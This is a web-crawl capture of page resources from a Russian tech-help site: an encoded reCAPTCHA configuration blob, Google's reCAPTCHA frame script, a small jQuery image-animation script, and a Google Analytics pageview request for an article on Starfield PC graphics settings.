KuwpFgw47CicKmw7tIfMOPwpXCpSTDowDDrkVmXhTCrHETcy8AwpFzb8OieAwYWCXDq8OFw6dRw6lBwpLDgV/[base64]/DiMOSwpYrZzbCnMKKwqvCuMOzE2fDtsOWwpzDnsKIJRXDhh0KwoV6EMKbwpHDpgxEw6cjd8KmWyM9Xlk8wo/CnmgjFsKNTsKiO0kUDDl4PMKCwrPDn8KdVcOVAg50KUfCjhpHfCnCpcK/wqXCh0LCq2bDtMOcw6fCsgDDvUXCqMOCG8KsYcKHwoXCqsK4NMKQYMOHw4jCkzXDnkDCn0Ivw4nCksOtDDtVwrXDhR19w70gw7htwr95FHA1wrEEw6hBaAlYWljDhFHDpcOCQDlvwrwoQQvCnm84VMKtNMOow7DCvz/Cv8KpwrTCucOWVMOdaSjCtDhnw4/Dok7DnMObw4c0wqrDlcK9MQjDigRowqnDrjxWYRDDr8K4wrYCw4XDukNrCsKiw4kxwp/Dh8K5w5TDnkUtw7XChsKywoRdwqJQJMOLw6rCpcKGFsOPGcKywo3DvsKjw41kwofCo8KPw5svc8KYQcKiM8OHw4/DnGLCucOgdxHCjWnDqXdOwp3Dj8KZM8Kjw5Y2w51lYQUowrpGVsKiw5NOPVciw4IMwp/ClhvCosK/Kz8Fw6fDt2lbBcOrw7zDkcOCwp3Dp1zDhMKcH2tnwpjCjmU5M8Kpw5lYwqrDpsOSw5piw5ZkwrnCsxIRbzTCj8OnGwhPw6jCu8K+PQJtwrHCqljCuAEfKkrCsncePifCuXfCrCdSEE/[base64]/R2s6Z19nZcODKsO6w7XCqyXChsKTw5VAwpXCgjXDnsOIe8OEA8OAG19Db300w74zTE3CpMKoclUyw4nDtGNCRcORIU/DlTDDqWc1L8OcMTbDhMO+wpbChlUowo7DgShpAcOBDQISBlfCp8KswrgXdjLDisOwwrnCm8KgwqQywofDpcOTw6jCl3vDisKxwq/DhDjCrsKWw7TCucOwAlzDicKQHcOcwqgQHMK0RsOnFcKAGHw3w64lWcO9TWXDu2vCmWbCkMOrZRvDmF/CrMKZworDp1rCj8OFw60WO1YJwq9rw6tDwpHDi8KPCMOkCsKDME7CksKgZMKFfhNnw5bDtsKhwpnCvcKRw4nDqMO2wppiwofDs8O4TcOsKcOVw4Viwq07wqgEDWfDlsOgdcKqw7oVw61wwrEtMQ1ow41Dw4tQVcOOGHV+wqzDucOfw7jDvcO/TyjDvCfDhDDDhlHCn8KBIMO4GQjDjMOIK8OQw6o4MC7DmlDDhALCpQA/[base64]/Uw48w5h5asKNw7vDi8KXMsOsDsOzw7bCusKvFw9XwphBecKYZ8KDwojDv2nDqsO+w77Ck1QUccO6CgbCglERw5tAZHADw6rDvQlYw5/Cv8Khw6spZsOhw7zDkcKkRcO4wrzDmsKEwq3CpQ/DqWdKYFnDj8KnC0Etw6TDhsKVwr1lw7XDlsODwqrCpBBVSWUVw7oxwpnCmkAtw4Y4wpcDw7bDk8KqfcKFc8Oswr/CtcKfw5zCoHx+w6/CrsO4cTkvb8KuNzzDoRfCiz3Cv8KIQMK+w5jDn8O0alXCpsKCw6QjJcKMw6DDk1vCv8KtNG3Dpl/CkhrCqFbDkcOOw5Vmw6nCo2rCtFkCw6oww5lYC8KidsObw5BhwqZwwpLCvF3DqzE5w47DkRzCuWTDuSQEwrvDkcK2w7tXSSHDghPCrMOww409w5XDncKJw5o\\u003d\x22],null,[\x22conf\x22,null,\x226LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://xodeev.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ODWzi1Ul9BA2x0S11onb9jsZT0cScofZzJPaSsM6TNc\\u003d\x22,1,0,null,1,1769145480527,0,0,[201],null,[208],\x22RC-ywze__ctpPjTOA\x22,null,null,null,null,null,\x220dAFcWeA6TONf9yWiVEfY6lz9JbfuWM0vpaZ3hpywI-v5WtIU3upp5OgPiv_uqluhfztqEPzgZVtUOcvYo5R7dhfHfUXhe98A6pQ\x22,1769228280650]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JwvXNLI1X8e862lAizE9GQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769141884289');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://xodeev.ru/templates/Green/js/imgshow.js
body_size: 416
content:
// Автор мега сложного скрипта: Mexalim 
// http://mexalim.com.ua (нет, эта ссылка не индексируется)
(function($) {
  $(function() { 
  	var supereffect = "flip"; // lightSpeedIn название эффекта получено тут http://daneden.github.io/animate.css/ в выпадающем списке
  	var itemclass = "BODY"; // класс блока с материалов котором картинка
  	
  	$(itemclass).find("img").css({opacity: 1}); // скрываем усё
	$(document).on("scroll", function() {  // начинаем колдовать
          $('.highslide').each(function() {
	    if ($(this).position().top<= $(document).scrollTop() + $(window).height()) {
	      $(this).find("img").animate({opacity: 1}, 2000);
	      $(this).find("img").removeClass().addClass(supereffect + ' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
          $(this).find("img").removeClass();
        });
	    }
	  });
	});
  });
})(jQuery)

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=197474665&t=pageview&_s=1&dl=https%3A%2F%2Fxodeev.ru%2F2329-jeto-nenormalno-jekspert-digital-foundry-rasskazal-chto-ne-tak-s-optimizaciej-starfield-na-pk-i-kak-luchshe-nastroit-grafiku.html&ul=en-us%40posix&dt=%C2%AB%D0%AD%D1%82%D0%BE%20%D0%BD%D0%B5%D0%BD%D0%BE%D1%80%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%C2%BB%3A%20%D1%8D%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D1%82%20Digital%20Foundry%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%2C%20%D1%87%D1%82%D0%BE%20%D0%BD%D0%B5%20%D1%82%D0%B0%D0%BA%20%D1%81%20%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B5%D0%B9%20Starfield%20%D0%BD%D0%B0%20%D0%9F%D0%9A%20%D0%B8%20%D0%BA%D0%B0%D0%BA%20%D0%BB%D1%83%D1%87%D1%88%D0%B5%20%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C%20%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%BA%D1%83%20%C2%BB%20%D0%9A%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%20%D0%B2%20%D0%A1%D1%82%D1%83%D0%BF%D0%B8%D0%BD%D0%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2101596689&gjid=1544106068&cid=1208628926.1769141882&tid=UA-99976326-1&_gid=2008205097.1769141882&_r=1&_slc=1&z=219769357
body_size: -448
content:
2,cG-NXS3QZBYYR